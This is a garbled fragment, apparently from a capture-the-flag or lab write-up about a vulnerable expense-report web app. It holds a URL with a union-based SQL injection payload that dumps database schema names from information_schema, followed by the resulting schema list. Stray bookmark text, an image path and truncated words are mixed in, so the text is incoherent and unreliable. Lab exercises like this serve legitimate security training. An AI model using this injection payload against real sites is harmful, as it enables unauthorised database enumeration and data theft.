 http://10.0.2.10/site.php?id=2%20 union select 1,schema_name from information_schema.schemata-- -
.. Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Security Learning Resources
tura Business
formatique
Home Expense reports Rennes
cal error has occured.
Rennes (8 Rue des lilas, 35000 Rennes)
1 (information_schema)
1 (myexpense)
1 (mysql)
1 (performance_schema)